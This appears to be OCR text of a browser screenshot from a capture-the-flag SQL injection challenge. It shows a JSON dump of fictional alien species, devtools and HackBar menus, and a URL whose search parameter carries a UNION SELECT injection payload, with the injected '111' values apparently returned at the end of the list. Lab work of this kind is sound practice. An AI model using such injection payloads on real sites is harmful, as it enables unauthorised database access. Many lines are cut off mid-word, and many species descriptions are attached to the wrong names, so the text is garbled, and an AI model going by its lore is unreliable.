 美观输出
[["Aalaag",""],["Amaut",""],["Antarians",""],["Antedeans",""],["Aschen","Humanoid"],["Azwaca","A large stock animal native to Home and used by theRaceas food. They are also edible to humans. The Colonization Fleet brought azwaca and se
other species of livestock to Tosev 3 (Earth). As Earth plants were not equipped to deal with the extremely economic grazing patterns of these animals, some ecological damage resulted. This in turn led to diplomatic tensions between th
Race and the various human powers that shared borders with Lizard-territory."],["Bane","Large tentacled aliens"],["Bandersnatchi","Artificially engineered single-celledgastropod, twice the size of a brontosaurus.Slaver's meat animal,
sentient. Agree to be hunted for sport in exchange for currency to purchase mechanical arms. Asexual reproduction, impervious to genetic degradation or mutation."],["Battle Cupcakes","The Battle Cupcakes were engineered byDannyto figh
the complete and utter death."],["Benjari",""],["Blisk","Bipedal, armouredcrustaceanswith a hive mind and a dependence on radiation. Former natives ofMars."],["Cole",""],["Coneheads","Humanoid with conical heads"],["Cryons","A crystall
humanoid race from planet Telos, they cannot survive temperatures above the freezing point, boiling and steaming in said temperatures."],["Cyrollan",""],["El-Aurians","Humanoid race of listeners"],["Esperians",""],["Exquivan",""],
["Extraterrestrial Living-metal Shape-shifter (ELS)","Humanoid"],["Fleeblebroxian",""],["F'sherl-Ganni","A race of energy beings hailing from planet Fulmas, these warlike aliens are very dangerous. Resembling stone-armored beings made
blue electricity, they are masters of controlling electricity, and are able to absorb energy as well. Their MO is to create a wormhole to a new planet and suck it dry of energy, as they need the energy to keep Fulmas from falling apar
["Fulmini",""],["Gadmeer",""],["Gamilons/Gamilus","Rotund, pig-like humanoids"],["Geth",""],["Giygas","Rabbit-like aliens, all of them (both male and female) having floppy ears, a small heart-shaped nose, large shiny eyes, and a round
They spread across entire planets by posing as the Special Surprise Inside a box of Invader O's cereal. After they enslave a planet, sell their merchandise, and suck it dry, they blow it up and move onto another planet."],["Gnaar",""],
["Govorom",""],["Hrossa",""],["Ifshnit",""],["Ilanics","Spider-like"],["King Ghidorah","Armoredvelociraptor-like humanoids from the stormy planet Kinet, Kinecelerans have extraordinary speed, able to accelerate to 500 miles per hour in
second. They can use their speed to generate twisters, and also have prehensile tails and sharp claws."],["King Cold",""],["Kivar","The Federation visited the planet Klaestron in 2339 to mediate the Klaestronian Civil War. (DS9episodes
Second Skin)"],["Klackons",""],["Klaxuns",""],["Krell","An aquatic animal native to Home. Their uncanny physiology resembled Earth's extincttrilobitesand they were implied to be less evolved. Krellepem are treated as a delicacy by theR
which special tools are required to break their shells, especially since the Race could not even suck the meat out of the shells as humans could do."],["Kzinti","cybernetic-organic hybrids"],["Laxidasians",""],["Mazians","sentient
mechanical race created by the Eorna"],["Meekrob","canine-like humanoids"],["Mor-Taxans","Humanoid robotic conquerors; fought a war with the Daleks"],["Orfa","Green-skinned humanoids known for the illegal trade their extremely attracti
females as slaves."],["Oscar","Creatures with the appearance of demons that help shape the evolutionary patterns of other races."],["Pah Wraith",""],["The Puppet Masters","Magma-based humanoids from the star Pyros, who
possesspyrokinetic(fire manipulation) abilities and are immune to high levels of heat. Since they have little contact with other species, they spend their whole lives perfecting their abilities, further detailed in the reboot series as
engagement in extreme sports like windsurfing and dune buggy racing."],["Quarks",""],["Sebaceans",""],["Sheeda",""],["Shoggoths",""],["Space Chickens","Bipedal humanoid female aliens, and quadrupedal male aliens."],["Ssora",""],
["Talarian",""],["Tallerian",""],["Thalians","Insectoids"],["Titans",""],["Toclafane",""],["Tran",""],["Trilarians",""],["Tromites","Aquatic/shape-shifting"],["Tzenkethi",""],["Vilani","Stereotypical looking aliens with gray skin and t
shaped heads and eyes. They are genderless."],["Visitors","Humanoid"],["Vulcans",""],["Waterseekers",""],["X-ists","Humanoid"],["Yuuzhan Vong",""],["111","111"]]
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://6e4bff13-76bd-446d-ac0e-f5fa2a63a6c9.node5.buuoj.cn:81/query?search=amazonis_planitia union select 111,111--+